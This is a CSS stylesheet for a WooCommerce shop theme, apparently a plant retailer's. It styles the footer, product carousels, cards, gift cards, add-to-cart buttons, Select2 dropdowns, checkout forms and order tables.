.sk-footer .footer__decoration:before {
  left: 0;
  width: 32.1875rem;
  background-position: bottom left;
  background-image: url("./assets/images/leaf-footer-left.svg");
}
.sk-footer .footer__decoration:after {
  right: 0;
  width: 42.375rem;
  background-position: bottom right;
  background-image: url("./assets/images/leaf-footer-right.svg");
}

/* @start: Footer Responsive */
@media (max-width: 64em) {
  .sk-footer .footer__decoration {
    display: none;
  }
  .sk-footer .footer__logo {
    margin: 0 auto;
    margin-bottom: 0.625rem;
  }
  .sk-footer .footer__society .text-color--white {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }
  .sk-footer .footer__title-js {
    font-size: 0.875rem;
    color: #0A4427;
    background-color: #DBE4D6;
    padding: 0.75rem 1.25rem;
    border-radius: 12px;
    cursor: pointer;
    pointer-events: none;
  }
  .sk-footer .footer__title-js:after {
    content: "";
    position: absolute;
    top: 0.75rem;
    right: 0.625rem;
    width: 1rem;
    height: 1rem;
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 14 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m12.49352 1.5-5.57224 6-5.41588-6' stroke='%23004526' stroke-width='1.28' fill='none' fill-rule='evenodd' stroke-linecap='round'/%3E%3C/svg%3E%0A");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 14px 10px;
    transition: transform 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
    display: none;
  }
  .sk-footer .footer__title-js.is--opened:after {
    transform: rotate(180deg);
  }
}
@media (max-width: 62em) {
  .sk-footer .footer__title-js {
    pointer-events: auto;
  }
  .sk-footer .footer__title-js + div,
  .sk-footer .footer__title-js + ul:not(.sk-payments) {
    padding-left: 1.25rem;
    margin-bottom: 1.25rem;
    display: none;
  }
  .sk-footer .footer__title-js:after {
    display: block;
  }
  .sk-footer .footer__title:not(.footer__title-js) {
    text-align: center;
  }
  .sk-footer .footer__socials ul, .sk-footer .footer__payments ul {
    justify-content: center;
  }
}
/* @start: Text Generic */
.sk-text-generic .two-cols .sk-contents__cta {
  margin-top: 0;
}

/* @start: Box Icons */
.sk-box-icons {
  position: relative;
}
.sk-box-icons .container__boxed {
  position: relative;
}
.sk-box-icons .container__boxed:before {
  content: "";
  position: absolute;
  top: 15%;
  left: 0%;
  z-index: 2;
  transform: translateX(-40%);
}
.sk-box-icons .container__boxed::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 254 266' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' d='M21.5331 21.5331h368.9338v368.9338H21.5331z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg transform='translate(-40 -96)'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cpath d='M251.35092 124.8501c-8.43442-2.90252-17.94915 2.00473-23.26067 9.13183-5.31153 7.12661-7.43714 16.0289-9.7468 24.59435-4.38476 16.26044-9.85933 32.23072-16.3757 47.76925-2.64176 6.2974-6.87897 13.51542-13.74594 13.58547-1.0258.01093-2.04559-.1555-3.06288-.35623-.81774-.50627-1.58946-1.08559-2.28516-1.74886-5.38104-5.12983-6.84746-13.27942-5.76015-20.60923 1.08731-7.32932 4.35675-14.12802 7.27059-20.94709 6.21378-14.5399 10.96614-29.69536 14.16306-45.1693 1.716-8.3056 2.93284-17.20542-.31209-25.04698-3.24493-7.84205-12.50159-13.816-20.41886-10.64867-5.67663 2.27153-8.93506 8.43577-9.71029 14.46586-.77622 6.0301.43863 12.11037 1.15033 18.14791 1.43842 12.19135.81724 24.6202-1.83002 36.60983-1.23086 5.5735-4.03366 12.0736-9.7388 12.73986-6.89398.80388-10.92663-7.24387-13.45586-13.66596-6.54938-16.62959-16.95937-31.7463-30.18816-43.8378-5.1945-4.74775-11.06418-9.15419-17.95315-10.68245-6.88898-1.52777-14.9853.49932-18.8224 6.38384-3.8351 5.88054-2.4342 13.94915 1.4239 19.8143 3.8586 5.86564 9.7368 10.0629 15.3444 14.31234 16.97388 12.86257 32.64437 27.42085 46.6989 43.38417 1.43542 1.63111 2.92185 3.43065 3.1059 5.58841.3481 4.07902-4.35875 7.0978-8.46343 6.7346-4.10468-.36268-7.60918-2.94673-10.99716-5.27688-15.25187-10.49019-32.83392-17.61978-51.11917-20.72749-5.15248-.87641-10.51251-1.42641-15.55396-.05465-5.04195 1.37226-9.7378 5.03692-10.97415 10.08229-1.92255 7.84453 4.81888 15.14255 11.75987 19.3423 17.16193 10.38734 38.01091 12.14515 57.93263 14.77192 19.92172 2.62676 40.95525 6.99743 55.33338 20.9451 4.37676 4.24495 8.17035 10.52694 5.81017 16.13174-1.58796 3.77148-5.64862 6.05394-9.71779 6.66406-4.06917.61011-8.20385-.1724-12.24401-.95144-16.91436-3.26322-33.82871-6.52643-50.74357-9.79014-8.96307-1.729-20.33683-2.4812-25.0752 5.27192-2.8428 4.65087-1.82152 10.94031 1.41741 15.32886s8.30239 7.12214 13.49588 8.85212c16.84633 5.61126 35.1966 1.87357 52.68062-1.26842 17.48401-3.14199 36.42895-5.44333 52.255 2.58056 3.1679 1.60627 6.2673 3.74565 7.84024 6.91397 1.57345 3.16882 1.10182 7.5514-1.83702 9.54172-4.64234 3.14348-49.00407-10.89808-53.52787 5.6058-.7212 2.63074-2.69827 11.15495 6.40034 14.19956 12.66113 4.23602 25.62836-8.48694 42.67325-6.09468 12.16549 1.70812 21.52517 11.42622 29.83556 20.40106 2.19513 2.50157 2.26265 2.29985 3.32395 3.67857 3.4645 4.50332 8.92006-2.21191 9.35819-5.73895.54766-4.4124-1.68598-8.67425-4.1712-12.3717-2.48521-3.69695-5.36104-7.3149-6.37033-11.64533-1.59995-6.8608 1.85204-13.90742 6.17978-19.48539 7.81774-10.07583 18.55532-17.42551 28.5887-25.33116 10.03338-7.90615 19.8257-16.95153 24.53605-28.78119 3.05437-7.67263 3.64804-16.78161-.55116-23.89977-4.1992-7.11817-14.05954-11.09931-21.33713-7.12363-7.73972 4.22956-9.28166 14.32327-11.29374 22.86735-2.85482 12.12726-8.3829 23.62552-16.08311 33.45343-2.68778 3.43065-5.71664 6.72367-9.56525 8.793-3.8486 2.06931-8.66299 2.75544-12.61762.8938-3.8516-1.81345-6.34632-5.78962-7.23308-9.93124-.88825-4.14063-.3641-8.45366.50415-12.59876 6.76344-32.2789 33.05148-56.90258 45.47905-87.47436 2.7668-6.80565 4.8574-14.13894 3.94913-21.42305-.90826-7.2846-5.38604-14.49716-12.36755-16.90036' fill='%23EEEEE4' mask='url(%23b)' transform='rotate(7 170.6562 218.79492)'/%3E%3C/g%3E%3Cpath d='M213.80568 47.93296c-8.05577-3.94294-18.15057-.18705-24.32637 6.30926-6.1758 6.4963-9.39247 15.16213-12.75128 23.46816-6.37644 15.76793-13.80416 31.11152-22.21782 45.89466-3.41018 5.9912-8.5262 12.71063-15.38412 11.93978-1.02401-.11454-2.02119-.40633-3.01115-.73213-.75327-.60775-1.45122-1.28254-2.06387-2.03335-4.73537-5.80248-5.19418-14.15376-3.20679-21.37042 1.98733-7.21616 6.08577-13.63264 9.83216-20.11408 7.98884-13.81882 14.59583-28.43379 19.69053-43.558 2.73522-8.11858 5.0447-16.89372 2.774-25.15383-2.27065-8.2606-10.76771-15.38393-19.05489-13.17665-5.94181 1.58233-9.95119 7.36448-11.4672 13.31608-1.517 5.95149-1.05422 12.19702-1.08803 18.33811-.06698 12.4006-2.21752 24.78722-6.33484 36.48543-1.91373 5.43806-5.51052 11.61269-11.2831 11.58239-6.97538-.03734-10.00633-8.60112-11.73801-15.3503-4.4837-17.47649-13.00545-33.9087-24.71043-47.65238-4.59685-5.3966-9.90877-10.53304-16.59178-12.90925-6.68312-2.37522-15.00788-1.33363-19.56048 4.09714-4.54962 5.42709-4.14624 13.68963-1.01992 20.04258 3.1257 6.35387 8.4718 11.28212 13.54203 16.2301 15.34553 14.97481 29.1831 31.491 41.2347 49.21864 1.23088 1.81076 2.49233 3.79721 2.40963 5.9833-.1553 4.13324-5.22186 6.58356-9.27128 5.71692-4.04948-.86613-7.2267-3.8862-10.31903-6.63692-13.92055-12.38623-30.5793-21.68746-48.43487-27.04194-5.03131-1.50952-10.30986-2.71714-15.50735-1.95878-5.19755.75887-10.33326 3.85861-12.18792 8.76636-2.8839 7.63054 2.9413 15.77365 9.34712 20.83498 15.8385 12.51592 36.4175 16.83065 55.96457 21.9032 19.54708 5.07256 39.98832 12.02986 52.61204 27.77558 3.84215 4.79221 6.8522 11.55568 3.80813 16.88738-2.04888 3.5868-6.38028 5.3784-10.51417 5.49206-4.13339.11372-8.16158-1.17712-12.09548-2.45234-16.46897-5.3431-32.938-10.6857-49.40747-16.02885-8.72711-2.83087-19.97906-4.9774-25.66028 2.21678-3.40841 4.31554-3.16446 10.74712-.4744 15.54409 2.69005 4.79697 7.4038 8.15782 12.37088 10.52825 16.11196 7.6887 34.87558 6.18712 52.70178 5.17682 17.82621-1.0103 37.00599-.99834 51.80309 8.98467 2.96199 1.99793 5.7899 4.52253 6.9685 7.89252 1.17909 3.37004.16888 7.70632-3.00759 9.34231-5.01763 2.58376-47.536-16.92638-54.08112-.93135-1.04346 2.55012-4.0654 10.855 4.63486 15.02167 12.10689 5.79741 26.60804-5.37284 43.3145-.88709 11.92395 3.20146 20.06259 14.09174 27.24667 24.10834 1.88086 2.77702 1.97305 2.58303 2.8618 4.09541 2.90091 4.93967 9.16965-1.12601 10.04111-4.60902 1.08976-4.35736-.61319-8.90423-2.63658-12.91596-2.02346-4.01123-4.44577-7.991-4.91956-12.45682-.75075-7.07532 3.56037-13.71855 8.56404-18.78144 9.0393-9.1462 20.65424-15.20205 31.63563-21.90052 10.98157-6.69995 21.86296-14.57127 28.01839-25.85651 3.99158-7.31912 5.70575-16.38022 2.39417-24.03228-3.31164-7.65156-12.6563-12.85055-20.405-9.75442-8.2408 3.29315-11.02211 13.22557-14.08153 21.5471-4.34125 11.8103-11.27099 22.66321-20.16253 31.5752-3.10296 3.11104-6.53025 6.0427-10.62382 7.64604-4.09313 1.6039-8.98019 1.7025-12.69487-.64824-3.61835-2.28986-5.6174-6.5823-5.99178-10.84324-.37588-4.26112.67863-8.52117 2.0553-12.57176 10.72157-31.53839 39.97536-53.0116 56.13676-82.1448 3.59807-6.486 6.5866-13.58333 6.5779-20.99843-.00862-7.41561-3.586-15.19587-10.25358-18.46021Z' stroke='%23FFF' stroke-width='2' opacity='.71323'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  width: 15.3125rem;
  height: 15.625rem;
  z-index: 2;
  transform: translate(75%, 50%);
}
.sk-box-icons .container__boxed > .row {
  position: relative;
  z-index: 3;
}
.sk-box-icons .boxicons__media {
  position: relative;
  width: auto;
  height: 4.375rem;
  margin: 0 auto 1.25rem;
}
.sk-box-icons .boxicons__media img {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-box-icons .boxicons__title {
  font-size: 1.375rem;
  font-weight: 400;
}
.sk-box-icons .boxicons__title b {
  font-weight: bold;
}
.sk-box-icons .boxicons__text {
  margin-top: 0.625rem;
}

/* @start: Header Responsive */
@media (max-width: 64em) {
  .sk-box-icons {
    padding: 0.9375rem;
  }
  .sk-box-icons .container {
    padding: 1.875rem 0.3125rem;
  }
  .sk-box-icons .boxicons__title {
    font-size: 1.125rem;
  }
  .sk-box-icons .boxicons__text {
    font-size: 0.9375rem;
  }
}
/* @start: Carousel Products Tabs */
.sk-carousel-product-tabs {
  overflow: hidden;
}
.sk-carousel-product-tabs .tab__list {
  width: 100%;
  max-width: 80%;
}
.sk-carousel-product-tabs .tab__list ul {
  list-style: none;
  display: flex;
  justify-content: flex-start;
}
.sk-carousel-product-tabs .tab__list ul li {
  position: relative;
  font-size: 0.875rem;
  font-weight: bold;
  color: #0A4427;
  border-radius: 1.25rem;
  border: 1px solid #0A4427;
  padding: 0.5rem 1rem;
  margin-right: 1.875rem;
  background-color: transparent;
  text-align: center;
  cursor: pointer;
  transition: color 0.3s ease, background 0.3s ease;
}
.sk-carousel-product-tabs .tab__list ul li:last-child {
  margin-right: 0;
}
.sk-carousel-product-tabs .tab__list ul li.is--activated {
  color: #FFFFFF;
  background-color: #0A4427;
}
.hasHover .sk-carousel-product-tabs .tab__list ul li:hover {
  color: #FFFFFF;
  background-color: #0A4427;
}
.sk-carousel-product-tabs .tab__content {
  display: none;
}
.sk-carousel-product-tabs .tab__content.is--activated {
  display: block;
}

/* @start: Box Cards Responsive */
@media (max-width: 64em) {
  .sk-carousel-product-tabs .tab__list {
    max-width: 100%;
  }
  .sk-carousel-product-tabs .tab__list ul li {
    margin-right: 0.625rem;
  }
  .sk-carousel-product-tabs .swiper-pagination {
    text-align: center;
  }
}
/* @start: Box Cards */
.sk-box-cards {
  overflow: hidden;
}
.sk-box-cards .card {
  padding: 0.8125rem;
  text-align: center;
  height: 100%;
  position: relative;
  margin-top: 1.875rem;
}
.sk-box-cards .card__icon {
  position: absolute;
  top: 20px;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 4;
  width: 3.125rem;
  height: 3.125rem;
}
.sk-box-cards .card__content, .sk-box-cards .card__inner {
  padding: 1.875rem;
  border-radius: 2.1875rem;
  height: 100%;
  min-height: 18.3125rem;
  position: relative;
  overflow: hidden;
  flex-direction: column;
  z-index: 3;
}
.sk-box-cards .card__inner {
  position: absolute;
  z-index: 1;
  height: auto;
  width: auto;
  top: 0.8125rem;
  left: 0.8125rem;
  bottom: 0.8125rem;
  right: 0.8125rem;
}
.sk-box-cards .card__image .sk-media {
  padding-bottom: 92%;
}
.sk-box-cards .card__image--extra {
  z-index: 2;
  overflow: hidden;
}
.sk-box-cards .card__image--extra img {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-box-cards .card__image--extra .sk-media {
  padding-bottom: 94%;
}
.sk-box-cards .card__title {
  font-family: "GazpachoVivaio", sans-serif;
  font-size: 2.1875rem;
  line-height: 2.3125rem;
  color: #76AF4F;
  font-weight: bold;
  margin-top: 0.625rem;
}
.sk-box-cards .card__title b {
  font-weight: 900;
  color: #0A4427;
  display: block;
}
.sk-box-cards .card__text {
  margin-top: 0.9375rem;
}
.sk-box-cards .card__cta {
  margin-top: 1.875rem;
}
.sk-box-cards .card[data-card="0"] .card__image .sk-media {
  padding-bottom: 66%;
}
.sk-box-cards .card--green .card__inner {
  background-color: #0A4427;
}
.sk-box-cards .card--green .card__title {
  color: #76AF4F;
}
.sk-box-cards .card--green .card__title b {
  font-weight: 900;
  color: #FAFAFA;
  display: block;
  font-size: 3.4375rem;
}
.sk-box-cards .card--green .card__text {
  font-size: 1.625rem;
  font-weight: bold;
  color: #FAFAFA;
}
.sk-box-cards .card--glacial .card__inner {
  background-color: #DBE4D6;
}
.sk-box-cards .card--white .card__inner {
  background-color: #FFFFFF;
}
.sk-box-cards .swiper-slide {
  padding: 0 0.625rem;
  width: 30%;
}
.sk-box-cards .swiper-slide[data-slide="0"] {
  width: 40%;
}

/* @start: Box Cards Responsive */
@media (max-width: 64em) {
  .sk-box-cards .container {
    padding: 0;
  }
  .sk-box-cards .swiper-slide {
    width: 90%;
    padding: 0;
  }
  .sk-box-cards .swiper-slide[data-slide="0"] {
    width: 90%;
  }
  .sk-box-cards .card__image--extra .sk-media {
    padding-bottom: 80%;
  }
}
/* @start: Text Photo */
.sk-text-photo .sk-media {
  border-radius: 1.25rem;
}
.sk-text-photo .sk-media--0 {
  width: 70%;
  margin-bottom: 5.625rem;
}
.sk-text-photo .sk-media--1 {
  width: 40%;
  position: absolute;
  right: 0;
  bottom: 0;
}
.sk-text-photo__icon {
  position: relative;
  margin-bottom: 1.25rem;
}
.sk-text-photo__icon img {
  max-width: 4.375rem;
}

/* @start: Trustpilot */
.sk-trustpilot .trustpilot-widget {
  padding-top: 1.875rem;
}
.sk-trustpilot .trustpilot-widget .tp-widget-review {
  height: 9rem;
  border-radius: 1.5625rem;
  padding: 1.25rem;
  background-color: #FFFFFF;
}

/* @start: Trustpilot Responsive */
@media (max-width: 62em) {
  .sk-trustpilot {
    text-align: center;
  }
}
/* @start: Gift Cards */
.sk-gift-card__inner {
  padding: 3.75rem 8.75rem;
  border-radius: 2.1875rem;
  background-color: #F1F1E9;
  position: relative;
}
.sk-gift-card__inner::after {
  content: "";
  position: absolute;
  bottom: -20px;
  right: -10px;
  background-image: url("./assets/images/gift_card_plant.png");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  height: 12.5rem;
  width: 8.75rem;
  z-index: 2;
}
.sk-gift-card__icon {
  margin-bottom: 1.5625rem;
}
.sk-gift-card__icon .svg-data {
  height: 1.875rem;
}
.sk-gift-card .sk-headings__title {
  font-weight: 900;
}
.sk-gift-card .sk-headings__title span {
  display: block;
  color: #76AF4F;
  font-weight: bold;
}

/* @start: Gift Cards Responsive */
@media (max-width: 64em) {
  .sk-gift-card {
    text-align: center;
  }
  .sk-gift-card__inner::after {
    display: none;
  }
}
@media (max-width: 47.9375em) {
  .sk-gift-card__inner {
    padding: 1.25rem;
  }
}
/* @start: WooCommerce Block Overlay */
.blockUI.blockOverlay {
  z-index: 20 !important;
}
.blockUI.blockOverlay:before {
  content: "";
  display: block;
  z-index: 3;
}

/* @start: WooCommerce Add to Cart */
.add-to-cart-btn,
.add-to-waitlist-js,
.gift_card_add_to_cart_button {
  min-height: 3.25rem;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
.add-to-cart-btn .sk-btn__label,
.add-to-waitlist-js .sk-btn__label,
.gift_card_add_to_cart_button .sk-btn__label {
  text-transform: uppercase;
}
.add-to-cart-btn .sk-btn__label .svg-data,
.add-to-waitlist-js .sk-btn__label .svg-data,
.gift_card_add_to_cart_button .sk-btn__label .svg-data {
  top: -0.0625rem;
  width: 0.9375rem;
  height: 1.125rem;
  margin-right: 0.625rem;
}
.add-to-cart-btn .load,
.add-to-waitlist-js .load,
.gift_card_add_to_cart_button .load {
  pointer-events: none;
}
.add-to-cart-btn .load,
.add-to-cart-btn .added,
.add-to-waitlist-js .load,
.add-to-waitlist-js .added,
.gift_card_add_to_cart_button .load,
.gift_card_add_to_cart_button .added {
  display: none;
}
.add-to-cart-btn.loading .load,
.add-to-waitlist-js.loading .load,
.gift_card_add_to_cart_button.loading .load {
  display: flex;
}
.add-to-cart-btn.loading .add,
.add-to-cart-btn.loading .added,
.add-to-waitlist-js.loading .add,
.add-to-waitlist-js.loading .added,
.gift_card_add_to_cart_button.loading .add,
.gift_card_add_to_cart_button.loading .added {
  display: none;
}
.add-to-cart-btn.added .added,
.add-to-waitlist-js.added .added,
.gift_card_add_to_cart_button.added .added {
  display: flex;
}
.add-to-cart-btn.added .added .svg-data,
.add-to-waitlist-js.added .added .svg-data,
.gift_card_add_to_cart_button.added .added .svg-data {
  margin-left: 0.625rem;
  margin-right: 0;
}
.add-to-cart-btn.added .add,
.add-to-cart-btn.added .load,
.add-to-waitlist-js.added .add,
.add-to-waitlist-js.added .load,
.gift_card_add_to_cart_button.added .add,
.gift_card_add_to_cart_button.added .load {
  display: none;
}
.add-to-cart-btn.added > span,
.add-to-waitlist-js.added > span,
.gift_card_add_to_cart_button.added > span {
  position: relative;
}

/* @start: WooCommerce Select 2 */
.show-password-input,
.checkout-inline-error-message {
  display: none !important;
}

.select2 {
  width: 100% !important;
}
.select2.select2-container {
  border: 1px solid rgba(10, 68, 39, 0.3);
  border-radius: 0.625rem;
  width: 100% !important;
  margin-bottom: 0 !important;
  transition: border 0.25s ease;
  /*
  .select2-selection--multiple {
      min-height: rem(60px);
      border: 0 none;
      border-radius: rem(5px);

      .select2-selection__rendered {
          padding: rem(10px) rem(15px);
      }

      .select2-selection__clear {
          margin-right: 0;
      }

      .select2-selection__choice {
          position: relative;
          width: 100%;
          font-size: rem(14px);
          padding: rem(10px) rem(10px) rem(10px) rem(40px);
          text-overflow: ellipsis;
          display: inline-block;
          overflow: hidden;
      }

      .select2-selection__choice__remove {
          position: absolute;
          left: 0;
          top: 0;
          height: 100%;
          padding: 0 rem(10px);
          line-height: rem(40px);
          border-right: 1px solid #aaa;
          color: $color-gray-chalice;
          cursor: pointer;
      }

      .select2-search--inline {
          display: none;

          &:first-child {
              width: 100%;
              display: block;

              input {
                  width: 100% !important;
                  font-size: rem(16px);
              }

          }

      }

  }
  */
}
.select2.select2-container *:focus {
  outline: 0 none !important;
}
.select2.select2-container .select2-selection--single {
  height: 3.625rem;
  border: 0 none;
  border-radius: 0.625rem;
  margin-bottom: 0;
  background: #FFFFFF;
  text-align: left;
}
.select2.select2-container .select2-selection--single .select2-selection__placeholder {
  color: rgba(10, 68, 39, 0.6);
}
.select2.select2-container .select2-selection--single .select2-selection__rendered {
  color: #0A4427;
  font-size: 1rem;
  font-weight: 400;
  line-height: 3.625rem;
  padding-left: 1.25rem;
  padding-right: 2.1875rem;
  transition: color 0.25s ease;
}
.select2.select2-container .select2-selection--single .select2-selection__clear {
  display: none !important;
}
.select2.select2-container .select2-selection--single .select2-selection__arrow {
  right: 5px;
  width: 2.1875rem;
  height: 3.625rem;
}
.select2.select2-container .select2-selection--single .select2-selection__arrow b {
  width: 1.25rem;
  height: 1.25rem;
  margin: -0.625rem 0 0 -0.625rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m11.525 14.684-6.171-6.17m6.17-6.16-6.17 6.17' stroke='%230A4427' stroke-width='1.5' fill='none' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 1rem auto;
  border: 0 none;
  transform: rotate(-90deg);
  transition: transform 0.25s ease;
}
.select2.select2-container.select2-container--open, .select2.select2-container.select2-container--focus {
  border-color: rgba(10, 68, 39, 0.6);
}
.select2.select2-container.select2-container--disabled {
  border-color: #e3dddd !important;
}
.select2.select2-container.select2-container--disabled .select2-selection--single {
  background-color: #FAF9F9 !important;
  border-color: #e3dddd !important;
  cursor: not-allowed !important;
}
.select2.select2-container.select2-container--disabled .select2-selection__arrow {
  display: none;
}

.select2-container--default {
  /*
  .select2-results > .select2-results__options {
      max-height: 145px;
  }
  */
}
.select2-container--default *:focus {
  outline: 0 none !important;
}
.select2-container--default .select2-dropdown {
  overflow: hidden;
  border-radius: 0.625rem;
}
.select2-container--default .select2-dropdown--below {
  margin-top: -1px;
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.select2-container--default .select2-dropdown--above {
  margin-top: 1px;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}
.select2-container--default.select2-container--open {
  /*z-index: 999;*/
}
.select2-container--default.select2-container--open.select2-container--below {
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}
.select2-container--default.select2-container--open.select2-container--below .select2-selection--single {
  border-radius: 0.625rem 0.625rem 0 0;
}
.select2-container--default.select2-container--open.select2-container--above {
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.select2-container--default.select2-container--open.select2-container--above .select2-selection--single {
  border-radius: 0 0 0.625rem 0.625rem;
}
.select2-container--default.select2-container--open .select2-dropdown {
  border: 1px solid rgba(10, 68, 39, 0.6);
  z-index: 1005;
}
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__rendered {
  color: #0A4427;
}
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  transform: rotate(90deg);
}
.select2-container--default .select2-search--dropdown {
  padding: 0.75rem;
  border-bottom: #0A4427 solid rgba(10, 68, 39, 0.6);
}
.select2-container--default .select2-search--dropdown .select2-search__field {
  font-size: 1rem;
  font-weight: 400;
  padding: 0.5rem 0.625rem;
  border-color: rgba(10, 68, 39, 0.3);
}
.select2-container--default .select2-results__option {
  font-size: 1rem;
  padding: 0.9375rem 1.125rem;
  border-top: 1px solid #FAF9F9;
  background: #FFFFFF;
  transition: background 0.25s ease;
}
.select2-container--default .select2-results__option:nth-child(even) {
  background: #FFFFFF;
}
.select2-container--default .select2-results__option:nth-child(odd) {
  background: #FAF9F9;
}
.select2-container--default .select2-results__option:first-child {
  border-top: 0 none;
}
.select2-container--default .select2-results__option .option-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.select2-container--default .select2-results__option .label-info {
  padding-right: 0.9375rem;
}
.select2-container--default .select2-results__option .label-info.out-stock {
  color: #A5A5A5;
}
.select2-container--default .select2-results__option .label-status {
  font-size: 0.875rem;
  line-height: 1;
  text-align: right;
}
.select2-container--default .select2-results__option .label-status.in-stock {
  color: #E31616;
}
.select2-container--default .select2-results__option .label-status.out-stock {
  text-decoration: underline;
}
.select2-container--default .select2-results__option[data-selected=true], .select2-container--default .select2-results__option[aria-selected=true] {
  color: #0A4427;
  background: #EBEBE3;
}
.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
  color: #0A4427;
  background: #EBEBE3;
}

/* @start: WooCommerce Forms */
.woocommerce-form {
  position: relative;
  width: 100%;
}
.woocommerce-form__wrapper,
.woocommerce-form .wc-payment-form {
  position: relative;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.woocommerce-form__headings {
  width: 100%;
  margin-bottom: 1.875rem;
}
.woocommerce-form__headings h2 {
  font-size: 2rem;
  text-transform: uppercase;
}
.woocommerce-form__headings p {
  margin-top: 0.625rem;
}
.woocommerce-form .form-row {
  position: relative;
  padding-top: 0;
  padding-bottom: 1.25rem;
}
.woocommerce-form .form-row-first, .woocommerce-form .form-row-last {
  width: 50%;
}
.woocommerce-form .form-row-first {
  padding-right: 0.625rem;
}
.woocommerce-form .form-row-last {
  padding-left: 0.625rem;
}
.woocommerce-form .form-row-third {
  width: 33.33%;
}
.woocommerce-form .form-row-third.is-first {
  padding-right: 0.625rem;
}
.woocommerce-form .form-row-third.is-middle {
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
.woocommerce-form .form-row-third.is-last {
  padding-left: 0.625rem;
}
.woocommerce-form .form-row-wide {
  width: 100%;
}
.woocommerce-form .form-row-70 {
  width: 70%;
}
.woocommerce-form .form-row-70.is-first {
  padding-right: 0.625rem;
}
.woocommerce-form .form-row-30 {
  width: 30%;
}
.woocommerce-form .form-row-30.is-last {
  padding-left: 0.625rem;
}
.woocommerce-form .form-row-end {
  padding-bottom: 0;
}
.woocommerce-form .form-row .legend {
  font-size: 0.875rem;
  margin-top: 0.3125rem;
  display: block;
}
.woocommerce-form label abbr[title] {
  border-bottom: 0 none;
  text-decoration: none;
}
.woocommerce-form label abbr[title].required {
  color: #FF0000;
  margin-left: 0.125rem;
}
.woocommerce-form label span.required {
  color: #FF0000;
  margin-left: 0.125rem;
}
.woocommerce-form label span.optional {
  display: none;
}
.woocommerce-form label + .woocommerce-input-wrapper {
  display: block;
}
.woocommerce-form .input-fake {
  font-weight: 400;
  padding-top: 1.75rem;
  padding-bottom: 0.5rem;
}
.woocommerce-form .woocommerce-invalid .input-text,
.woocommerce-form .woocommerce-invalid textarea,
.woocommerce-form .woocommerce-invalid-required-field .input-text,
.woocommerce-form .woocommerce-invalid-required-field textarea {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
  box-shadow: none !important;
}
.woocommerce-form .woocommerce-invalid .woo-checkbox:not(:checked) + label:before,
.woocommerce-form .woocommerce-invalid-required-field .woo-checkbox:not(:checked) + label:before {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
}
.woocommerce-form .woocommerce-invalid .select2.select2-container,
.woocommerce-form .woocommerce-invalid-required-field .select2.select2-container {
  border-color: #FF0000;
}
.woocommerce-form .woocommerce-invalid .select2.select2-container .select2-selection--single,
.woocommerce-form .woocommerce-invalid-required-field .select2.select2-container .select2-selection--single {
  background: #fff5f5;
}
.woocommerce-form .sk-form__input--floated.is--activated .input-text:not(textarea) {
  padding: 1.625rem 1rem 0.5rem 1rem;
}
.woocommerce-form .sk-form__input--floated.is--activated textarea {
  padding: 1.625rem 1rem 1rem;
}
.woocommerce-form .sk-form__input--floated.is--activated .select2-selection__rendered {
  padding: 1.375rem 2.1875rem 0.5rem 1rem;
}
.woocommerce-form .form-row-birtday.birth-label {
  padding-bottom: 0.3125rem;
}

/* @start: WooCommerce Forms Mobile */
@media (max-width: 47.9375em) {
  .woocommerce-form .form-row-first, .woocommerce-form .form-row-last {
    width: 100%;
  }
  .woocommerce-form .form-row-first {
    padding-right: 0;
  }
  .woocommerce-form .form-row-last {
    padding-left: 0;
  }
  .woocommerce-form .form-row-third {
    width: 100%;
  }
  .woocommerce-form .form-row-third.is-first {
    padding-right: 0;
  }
  .woocommerce-form .form-row-third.is-middle {
    padding-left: 0;
    padding-right: 0;
  }
  .woocommerce-form .form-row-third.is-last {
    padding-left: 0;
  }
  .woocommerce-form .select2-selection__rendered {
    padding-left: 0.9375rem !important;
  }
}
@media (max-width: 30em) {
  .woocommerce-form .form-row-end .sk-btn {
    width: 100%;
    min-width: auto;
  }
}
/* @start: WooCommerce Tables */
.sk-table {
  position: relative;
  width: 100%;
}

.shop_table {
  background: #FFFFFF;
  border-color: rgba(0, 0, 0, 0.15);
}
.shop_table .woocommerce-table__product-name {
  display: flex;
  flex-direction: column;
}
.shop_table .woocommerce-table__product-name .product-link {
  font-weight: 900;
  font-family: "GazpachoVivaio";
}
.shop_table .woocommerce-table__product-name .product-sku {
  font-size: 0.75rem;
  margin-bottom: 0.3125rem;
}
.shop_table .woocommerce-table__product-name .product-quantity,
.shop_table .woocommerce-table__product-name .wc-item-meta {
  font-size: 0.875rem;
  margin-top: 0.3125rem;
}
